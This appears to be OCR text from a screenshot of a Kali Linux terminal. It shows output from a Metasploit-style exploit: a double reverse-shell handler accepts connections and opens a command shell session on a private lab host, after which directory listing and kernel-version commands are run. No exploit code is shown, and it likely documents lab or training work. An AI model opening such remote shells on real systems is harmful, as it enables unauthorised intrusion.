 kali@kali: ~
03:43 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
[*] 192.168.1.1598080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo TEoYnIR9eF14pBi7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo R1vOfRIT7lHQbFwl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "TEoYnIR9eF14pBi7\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "R1vOfRIT7lHQbFwl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.190:4444 → 192.168.1.159:52077) at 2020-09-14 15:42:39 -0400
ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
readme
ttf
uname -r
9.0-RELEASE